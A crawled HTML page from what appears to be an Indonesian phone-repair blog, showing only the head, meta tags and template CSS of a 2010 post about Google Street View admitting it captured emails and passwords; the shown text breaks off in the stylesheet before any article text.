

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kursushp.com/2010/10/google-street-view-akui-terobos-email.html
body_size: 55008
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i,600,700|Kalam:700' rel='stylesheet'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kursushp.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.kursushp.com/2010/10/google-street-view-akui-terobos-email.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="KursusHP ServisHP Servis EMMC Ganti EMMC - Atom" href="https://www.kursushp.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="KursusHP ServisHP Servis EMMC Ganti EMMC - RSS" href="https://www.kursushp.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="KursusHP ServisHP Servis EMMC Ganti EMMC - Atom" href="https://www.blogger.com/feeds/2041081071911588726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="KursusHP ServisHP Servis EMMC Ganti EMMC - Atom" href="https://www.kursushp.com/feeds/8192123076528261405/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://images.detik.com/content/2010/10/26/398/street-view200-.jpg' rel='image_src'/>
<meta content='http://www.kursushp.com/2010/10/google-street-view-akui-terobos-email.html' property='og:url'/>
<meta content='Google Street View Akui Terobos Email dan Password' property='og:title'/>
<meta content='KursusHP ServisHP Servis EMMC Ganti EMMC' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7V5WYzXs-64KcdDBEG4ptKDV-bEiLC3Nkx-6_Zf_QG7TOV2FkhRw5s9CQsJxGDls4gmdDbUqEscms0R3k2Z-OK5QLY7mJsXOwCWTNSG73EAFZOqfYXFvbO3QKdHUaY5dcqyUQlg=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Google Street View Akui Terobos Email dan Password - KursusHP ServisHP Servis EMMC Ganti EMMC
</title>
<!-- Description and Keywords (start) -->
<meta content='kursus handphone online, kursus handphone android, kursus reparasi handphone, kursus handphone di yogyakarta, kursus handphone murah, kursus handphone terbaik, forum kursus handphone, grup kursus handphone, komunitas kursus handphone, kursus handphone baru, kursus handphone terbaru, kursus handphone kekinian, cara servis handphone, kerusakan handphone, harga servis handphone, servis handphone terdekat, servis handphone online, servis handphone murah, forum servis handphone, grup servis handphone, komunitas servis handphone, servis handphone baru, servis handphone terbaru, servis handphone kekinian, cara menjual handphone, tips menjual handphone, strategi menjual handphone, harga handphone bekas, harga handphone baru, harga handphone terbaru, spesifikasi handphone, perbandingan handphone, review handphone, jual handphone online, jual handphone di yogyakarta, jual handphone murah, beli handphone online, beli handphone di yogyakarta, beli handphone murah, forum jual beli handphone, grup jual beli handphone, komunitas jual beli handphone, handphone baru, handphone terbaru, handphone kekinian' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Google Street View Akui Terobos Email dan Password' property='og:title'/>
<meta content='http://www.kursushp.com/2010/10/google-street-view-akui-terobos-email.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://images.detik.com/content/2010/10/26/398/street-view200-.jpg' property='og:image'/>
<meta content='KursusHP ServisHP Servis EMMC Ganti EMMC' property='og:site_name'/>
<meta content='https://www.kursushp.com/' name='twitter:domain'/>
<meta content='Google Street View Akui Terobos Email dan Password' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://images.detik.com/content/2010/10/26/398/street-view200-.jpg' name='twitter:image'/>
<meta content='Google Street View Akui Terobos Email dan Password' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora One
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzq7wLLizP1P4ntrRuIYmoKr50dv3hrf9DXNxnYeOmA5blcjtPBhtQ42qborQRLaciepB1ii-PDeolumuR6Dyo_6-FnfLyHxTA8yVxtZlpfiUWi4jOpmQ0s54lubuXOHG4GOvMdXtQAm0/s1600/background-4.jpg) repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#000000" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::-moz-selection{background-color:#0088ff;color:#fff}
::selection{background-color:#0088ff;color:#fff}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
.section, .widget, .widget ul {
margin: 0;
padding: 0;
}
abbr.published.timeago {
text-decoration: none;
}
#navbar-iframe, .navbar, .Attribution, .post-author-widget, .post-author-social {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.post-body a:visited {
color:red;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: inherit;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.sora-ads-full {
display: block;
background-color: #eee;
text-align: center;
font-size: 13px;
color: #aaaaaa;
font-weight: 400;
font-style: italic;
line-height: 88px;
border: 1px solid #ccc;
}
#contact-pop-up {
display: none;
}
.widget iframe, .widget img {
max-width: 100%;
}
#put-your-comment {
display: none;
}
.status-msg-border {
border: 1px solid #ff545a;
background:#0088ff;
}
.status-msg-body {
color: #000000;
font-family: inherit;
letter-spacing: 0px;
font-weight: 400;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#f0f0f0 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzq7wLLizP1P4ntrRuIYmoKr50dv3hrf9DXNxnYeOmA5blcjtPBhtQ42qborQRLaciepB1ii-PDeolumuR6Dyo_6-FnfLyHxTA8yVxtZlpfiUWi4jOpmQ0s54lubuXOHG4GOvMdXtQAm0/s1600/background-4.jpg) repeat fixed top left;
text-align:left;
}
/* ######## Wrapper Css ######################### */
#body-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.body-row{width:1170px;margin:0 auto}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width:68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width:30%;
max-width: 340px;
}
.post-body a:visited {color:red}
/* ######## Main-Menu Css ######################### */
#header-wrap{background-color:#000;position:relative;margin:0}
.header-header{width:100%;height:90px;position:relative;overflow:hidden;padding:35px 0}
.header-header .container{position:relative;margin:0 auto;padding:0}
.header-logo{position:relative;float:left;width:auto;max-width:250px;max-height:60px;margin:0;padding:15px 0}
.header-logo .header-image-wrapper{display:block}
.header-logo img{max-width:100%;max-height:60px;margin:0}
.header-logo h1{font-size:20px;line-height:1.4em;margin:0}
.header-logo p{font-size:12px;margin:5px 0 0}
.header-ads{position:relative;float:right}
.header-ads .widget > .widget-title{display:none}
.header-ads .widget{max-width:100%}
.header-ads .widget .widget-content{width:728px;max-width:100%;max-height:90px;line-height:1}
.header-menu{position:relative;width:100%;height:55px;z-index:10;font-size:13px;margin:0}
.header-menu .container{position:relative;margin:0 auto;padding:0}
#main-menu .widget,#main-menu .widget > .widget-title{display:none}
#main-menu .show-menu{display:block}
#main-menu{position:relative;height:55px;z-index:15}
#main-menu ul > li{list-style-type: none;float:left;position:relative;margin:0;padding:0;transition:background .17s}
#main-menu ul > li > a{position:relative;font-size:13px;font-weight:500;text-transform:uppercase;line-height:55px;display:inline-block;margin:0;padding:0 13px;transition:color .17s ease}
#main-menu ul#main-menu-nav > li:first-child > a{background:#fff;color:#333;font-weight:600;padding-left:0px}
#main-menu ul > li:hover > a{}
#main-menu ul > li > ul{position:absolute;float:left;left:0;top:55px;width:195px;z-index:99999;margin:0;padding:0;box-shadow:0 3px 5px rgba(0,0,0,0.2);visibility:hidden;opacity:0;background:#000}
#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:0}
#main-menu ul > li > ul > li{display:block;float:none;position:relative;transition:all .17s ease}
#main-menu ul > li > ul > li a{display:block;height:36px;font-size:12px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;transition:all .17s ease}
.post-thumb {
height:100%;
width: 100%;
object-fit: cover;
}
#main-menu ul > li > ul > li:hover{background-color:rgba(0,0,0,0.2)}
#main-menu ul > li > ul > li:hover > a{}
#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:14px;font-weight:400;margin:0 0 0 3px}
#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0}
#main-menu .mega-menu{position:static!important}
#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px}
#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}
#main-menu ul ul{transition:all .17s ease}
.mega-menu-inner .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 10px}
.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0}
.mega-content .post-image-wrap{width:100%;height:140px;overflow:hidden}
.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden}
.mega-content .post-title{position:relative;font-size:14px;font-weight:500;line-height:1.5em;margin:7px 0 5px}
.mega-content .post-title a{display:block;color:#fff;transition:color .17s}
.mega-content .post-meta{color:#aaa}
.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center}
.mega-menu .no-posts{line-height:60px}
.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:55px;line-height:55px;z-index:20;font-size:15px;text-align:center;cursor:pointer;transition:color .17s ease}
.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400}
.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400}
.show-search:hover,.hide-search:hover{color:#fff}
#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:55px;z-index:99;box-sizing:border-box;padding:0}
#nav-search .search-form{width:100%;height:55px;background-color:rgba(0,0,0,0);line-height:55px;overflow:hidden;padding:0}
#nav-search .search-input{width:100%;height:55px;font-family:inherit;margin:0;padding:0 70px 0 15px;background-color:rgba(0,0,0,0);font-size:14px;font-weight:400;box-sizing:border-box;border:0}
#nav-search .search-input:focus{outline:none}
.slide-menu-toggle{display:none;position:absolute;line-height:55px;height:55px;width:48px;top:0;left:0;font-family:FontAwesome;color:#fff;font-size:17px;font-weight:400;text-align:center;cursor:pointer;z-index:4;padding:0}
.slide-menu-toggle:before{content:"\f0c9"}
.nav-active .slide-menu-toggle:before{content:"\f00d"}
.mobile-menu{display:none;position:absolute;top:48px;left:0;width:100%;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease}
.nav-active .mobile-menu{visibility:visible;background: #333;opacity:1;transform:scaleY(1)}
.mobile-menu > ul{margin:0}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:13px;font-weight:500;text-transform:uppercase;line-height:38px;margin:0;padding:0}
.mobile-menu > ul li ul{overflow:hidden}
.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease}
.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer}
.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}
.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px}
.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px}
.mobile-menu ul li a:hover,.mobile-menu ul > li > .submenu-toggle:hover{}
.widget li {
padding: 0 10px;
margin: 0;
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
line-height: 1.2;
}
#slider-wrapper .post-image-link:before {
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 100%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,.8));
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #000000;
}
.post-author {
margin-right: 5px;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: left;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #0088ff;
opacity: 1;
}
.top-bar-menu {
float: right;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: capitalize;
font-family: inherit;
}
.top-menu ul li a:hover {
color:#0088ff;
}
/* ######## Search widget Css ######################### */
.header-search {
position: relative;
float: right;
z-index: 999;
}
.header-search li {
list-style: none
}
.header-search a.search {
-webkit-transition: all .3s ease-out 0;
-moz-transition: all .3s ease-out 0;
transition: all .3s ease-out 0;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
background-color: #000000
}
.header-search a.search:hover {
background-color: #0088ff
}
.header-search a.search:before {
color: #E4E4E4;
content: '\f002';
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px
}
.header-search a.active:before,
.header-search a.search:hover:before {
color: #FFF
}
.header-search a.search.active {
background-color: #0088ff;
border-left: 0;
border-radius: 0
}
.header-search a.search.active form {
display: block
}
.header-search a.search form {
display: none;
position: absolute;
right: 50px;
top: 0;
z-index: 2
}
.header-search a.search form input {
box-shadow: none;
height: 50px;
padding: 0 12px;
width: 160px;
background-color:#000000;
color: #fff;
margin-top: 0;
border-radius: 0;
border: 0;
line-height: 50px
}
/* ######## Header Css ######################### */
.header-wrap {
background:#fff;
}
#header-wrappers {
color: #fff;
padding: 30px 0;
margin:0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
max-height: 100%;
margin:0
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  Kalam;
color: #000000;
font-size: 52px;
font-weight:bold;
line-height: 1.2em;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #666;
margin: 0;
padding: 0 0 10px;
text-transform: capitalize;
text-align: center;
text-indent: 0;
font-size:13px;
font-style:italic;
line-height:1.5em;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: auto;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
.headerleft .description span {
border-top: 1px solid rgba(241, 241, 241, 0.25);
padding: 5px 0 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
float: left;
}
.thread-toggle.thread-expanded {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
padding-right:50px;
display:inline-block;
}
.menu-wrap {
margin:0 auto;
position: relative;
background: #000000;
height: 50px;
}
.tm-menu .hub-home {
float: left;
display: inline-block;
padding: 0!important;
height: 50px;
width: 50px;
text-align: center;
border-radius:100%;
}
.tm-menu .hub-home a {
font-size: 20px;
line-height: 35px;
max-height: 35px;
width: 35px;
margin: 2px;
padding: 0!important;
display: block;
color: #fff;
border: 5px solid #0088ff;
border-radius: 100%;
-webkit-transition: .3s ease-out;
transition: .3s ease-out;
}
.tm-menu .hub-home:hover > a {
background-color:#0088ff;
border-color:#fff;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: inherit;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #0088ff
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Ticker Css ######################### */
.news-tick-bar {
margin: 10px 0 0;
width:auto;
}
.ticker .title {
float: left;
height: 40px;
font-size: 15px;
color: #fff;
line-height: 40px;
font-weight: 400;
overflow: hidden;
padding: 0 10px;
background:#0088ff;
font-family: inherit;
}
.ticker .title .fa {
margin-right: 10px;
background: #fff;
padding: 5px 6px;
border-radius: 100%;
color: #0088ff;
}
.ticker .widget-content {
height: 40px;
box-sizing: border-box;
overflow: hidden;
padding: 0 4px;
border: 1px solid rgba(14, 185, 117, 0.22);
}
.ticker .widget-content ul {
float:left;
}
.ticker .widget-content li {
float: left;
margin-left: 30px;
display: inline-block;
height: 38px;
line-height: 38px;
padding: 0
}
.ticker .widget {
height: 40px;
overflow: hidden;
background-color: #f7f7f7;
}
.tk-thumb {
float: left;
margin: 4px 14px 0 0
}
.tk-img {
position: relative;
display: block;
width: 35px;
height: 30px;
overflow: hidden
}
.ticker .post-tag {
display: inline-block;
background-color: #0088ff;
color: #fff;
margin-right: 10px;
font-weight: 400;
border-radius: 2px;
height: 18px;
line-height: 18px;
padding: 0 6px;
font-size: 10px;
text-transform: uppercase;
position: relative;
margin-top: 10px;
float: left
}
.ticker .tyard-title {
font-size: 14px;
font-weight: 400;
display: inline-block
}
.ticker .tyard-title a {
color: #000000;
}
.ticker .tyard-title a:hover {
color: #0088ff;
}
.tickercontainer,
.tickercontainer .mask,
ul.newsticker {
-webkit-transition: all 0 linear;
-moz-transition: all 0 linear;
-o-transition: all 0 linear;
transition: all 0 linear;
list-style: none;
margin: 0
}
.tickercontainer {
margin: 0;
padding: 0;
overflow: hidden
}
.tickercontainer .mask {
position: relative;
overflow: hidden
}
.newsticker {
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
ul.newsticker {
-webkit-transition: all 0s linear;
-moz-transition: all 0s linear;
-o-transition: all 0s linear;
transition: all 0s linear;
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
.tickeroverlay-left {
display: none
}
.tickeroverlay-right {
display: none
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
position: relative;
overflow: hidden;
margin: 0;
font-size: 18px;
vertical-align: middle;
padding: 10px;
border-left: 4px solid #0088ff;
font-weight: 700;
background: #000000;
color: #fff;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.sidebar .widget-content {
padding: 10px 0;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
display: flex;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.3%;
float: left;
display: inline-block;
padding: 0;
position:relative;
}
.menu-tab li.active:after {
content: "";
border-top: 10px solid #0088ff;
border-left: 10px solid transparent;
border-right: 10px solid transparent;
position: absolute;
bottom: -8px;
left: 14px;
}
.menu-tab li a {
font-family: inherit;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#000000;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#0088ff;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside3 {
margin-bottom: 15px;
}
.sidetabs .widget-content {
padding: 15px 0 0;
}
/* ######## Featured Widget Css ######################### */
.tyard-wrapper {
margin: 0 0 10px;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tyard .ty-first {
width: 60%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 300px;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 200px;
}
.tyard-thumb {
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 300px !important;
}
.templatesyard .ty-img {
width: 100%;
height: 200px;
position: relative;
display: block;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 151px;
